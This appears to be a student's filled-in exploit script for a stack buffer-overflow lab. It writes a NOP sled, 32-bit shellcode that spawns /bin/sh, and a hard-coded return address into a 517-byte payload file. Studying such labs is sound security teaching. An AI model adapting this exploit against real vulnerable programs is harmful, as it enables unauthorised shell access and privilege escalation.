 # TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)       # TODO: Change this number
content[start:]= shellcode
# Decide the return address value and put it somewhere in the payload
#buffer = 0xffffcb18
#ebp = 0xfffcaac
#offset = ebp - buffer + 4
#ret = buffer + offset + 80
ret = 0xffffcb18 + 0x80
offset = 112
L  = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################